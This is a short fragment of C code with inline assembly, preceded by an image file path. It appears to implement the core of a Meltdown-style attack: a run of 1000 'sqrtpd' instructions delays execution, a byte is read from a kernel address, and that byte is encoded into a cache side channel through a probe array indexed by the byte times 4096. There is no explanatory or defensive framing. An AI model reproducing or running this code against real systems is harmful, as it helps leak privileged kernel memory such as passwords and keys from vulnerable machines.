 asm volatile(
".rept 1000;"
"sqrtpd %%xmm0,%%xmm0;"
".endr;"
:
:
:"eax"
);
kernel_data = *(char*)kernel_addr;
array[kernel_data*4096 + DELTA] +=10;